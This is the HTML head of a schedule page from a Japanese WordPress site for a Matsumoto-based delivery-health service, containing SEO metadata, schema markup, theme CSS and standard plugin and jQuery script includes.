

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neya-matsumoto.com/schedule?dt=1709179200
body_size: 18661
content:
<!DOCTYPE html>
<html dir="ltr" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
	<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">

	<title>出勤情報 | 閨-ねや- 松本屋</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://neya-matsumoto.com/schedule" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="長野デリヘル｜閨-NEYA- ねや 松本屋" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="出勤情報 | 閨-ねや- 松本屋" />
		<meta property="og:url" content="https://neya-matsumoto.com/schedule" />
		<meta property="og:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:secure_url" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:width" content="595" />
		<meta property="og:image:height" content="842" />
		<meta property="article:published_time" content="2019-03-14T06:41:30+00:00" />
		<meta property="article:modified_time" content="2019-03-15T04:11:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="出勤情報 | 閨-ねや- 松本屋" />
		<meta name="twitter:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/neya-matsumoto.com\/schedule#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/neya-matsumoto.com","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/schedule#listItem","name":"\u51fa\u52e4\u60c5\u5831"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/schedule#listItem","position":2,"name":"\u51fa\u52e4\u60c5\u5831","previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"Organization","@id":"https:\/\/neya-matsumoto.com\/#organization","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","url":"https:\/\/neya-matsumoto.com\/"},{"@type":"WebPage","@id":"https:\/\/neya-matsumoto.com\/schedule#webpage","url":"https:\/\/neya-matsumoto.com\/schedule","name":"\u51fa\u52e4\u60c5\u5831 | \u95a8-\u306d\u3084- \u677e\u672c\u5c4b","inLanguage":"ja","isPartOf":{"@id":"https:\/\/neya-matsumoto.com\/#website"},"breadcrumb":{"@id":"https:\/\/neya-matsumoto.com\/schedule#breadcrumblist"},"datePublished":"2019-03-14T15:41:30+09:00","dateModified":"2019-03-15T13:11:33+09:00"},{"@type":"WebSite","@id":"https:\/\/neya-matsumoto.com\/#website","url":"https:\/\/neya-matsumoto.com\/","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","inLanguage":"ja","publisher":{"@id":"https:\/\/neya-matsumoto.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Fschedule" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Fschedule&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neya-matsumoto.com/wp-includes/css/dist/block-library/style.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='um_tipsy-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_mycred-css' href='https://neya-matsumoto.com/wp-content/plugins/um-mycred/assets/css/um-mycred.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://neya-matsumoto.com/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-child-001-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/css/font-awesome/font-awesome.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlc-theme-default-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-cp5a1000-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/admin/kirki/assets/css/kirki-styles.css?ver=3.0.16' type='text/css' media='all' />
<style id='kirki-styles-cp5a1000-inline-css' type='text/css'>
#header{background-color:#FFF;color:#333333;}.main-navigation .menu-item-has-children > .sub-menu{background-color:#FFF;}#header a{color:#5b5b5b;}#header #header-menu ul.menu > li a{color:#5b5b5b;}#header a:hover{color:#5ea4bf;}#header-menu ul.menu > li a:hover{color:#5ea4bf;}#header-global-menu a::before{background-color:#5ea4bf;}#drawer-menu{background-color:#FFFFFF;color:#333333;}.drawer-hamburger{background-color:#FFFFFF;}.drawer-hamburger-icon, .drawer-hamburger-icon::before, .drawer-hamburger-icon::after{background-color:#333333;}#drawer-menu .drawer-menu a{color:#333333;}#drawer-menu .drawer-menu a:hover{color:#666666;}body{background-color:#ffffff;color:#1A1A1A;font-size:1.4rem;line-height:1.6;}.cast-frame a .cast-size, .cast-frame a .cast-icon, .cast-frame a .cast-schedule-time, .cast-frame a .cast-state-messege{color:#1A1A1A;}#content-block .news-lists-frame a .posted-on{color:#1A1A1A;}a{color:#3a3a3a;transition-duration:0.3s;}a:hover{color:#000000;}#footer{background-color:#5ea4bf;color:#ffffff;} #footer #footer-wrap .widget.widget_cp5_news .news-date, #footer #footer-wrap .widget.widget_cp5_news .news-content {color:#ffffff;}#footer .widget .widget-title .title-name{color:#FFF;}#footer a{color:#1b596b;}#footer a:hover{color:#2c7185;}#main-content .page-title{background-color:transparent;text-align:left;padding:6px;}#main-content .widget-title{background-color:transparent;}#main-content .profile-title{background-color:transparent;text-align:left;padding:6px;}#main-content .page-title .title-name{color:#1b596b;font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;}#main-content .widget-title .title-name{color:#1b596b;}#main-content .profile-title .title-name{color:#1b596b;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title .title-name{font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title{text-align:left;padding:6px;}.cat-label{border-color:rgba(119,119,119,0.5);}thead, tbody, tfoot,th,td{border-color:rgba(119,119,119,0.5);}.news-lists-frame li{border-color:rgba(119,119,119,0.5);}#cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.cat-lists-frame,.cast-lists-frame li,,#cast-sort-lists li a, #cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.profile-weekly-schedule-list, .weekly-schedule-list,.profile-weekly-schedule-list li, .weekly-schedule-list li,.profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head{border-color:rgba(119,119,119,0.5);}#schedule-datepanel,#schedule-datepanel li a,#schedule-datepanel li a.active, #schedule-datepanel li a:hover{border-color:rgba(119,119,119,0.5);}.cd-pagination a{border-color:rgba(119,119,119,0.5);}#footer .widget_nav_menu li{border-color:rgba(119,119,119,0.5);}.button{background-color:#5ea4bf;color:#FFF;border-width:5px;border-style:none;border-color:#5ea4bf;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.page-numbers.current{background-color:#5ea4bf;}
/*# sourceURL=kirki-styles-cp5a1000-inline-css */
</style>
<link rel='stylesheet' id='kc-general-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/modernizr-custom.min.js?ver=3.3.1" id="modernizr-custom-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.easings.min.js?ver=1.9.2" id="jquery-easings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lazysizes.min.js?ver=3.0.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.bgset.min.js?ver=3.0.0" id="ls.bgset-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.aspectratio.min.js?ver=3.0.0" id="ls.aspectratio-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/machihime_list.min.js?ver=1.0" id="machihime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchHeight-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/wow.min.js?ver=3.0.0" id="wow-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://neya-matsumoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neya-matsumoto.com/wp-json/wp/v2/pages/28" /><script type="text/javascript">var kc_script_data={ajax_url:"https://neya-matsumoto.com/wp-admin/admin-ajax.php"}</script><meta name="keywords" content="長野,デリヘル,風俗,デリバリーヘルス,求人">
<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style>	<link rel="stylesheet" href="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="apple-touch-icon" sizes="57x57" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-120x120.png">
